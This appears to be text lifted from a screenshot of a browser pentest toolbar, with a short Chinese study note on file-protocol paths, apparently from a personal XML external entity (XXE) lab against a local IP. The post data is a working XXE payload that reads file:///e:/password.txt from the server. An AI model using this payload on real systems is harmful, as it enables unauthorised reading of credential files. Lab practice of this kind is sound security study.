 Load URL
192.168.44.137/xuliehua/backcode.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE note [ <!ENTITY hack SYSTEM "file:///e:/password.txt"> ]><note>&hack;</note>
2022-07-06 20:57:10
file 协议统一 file:///盘符:/文件名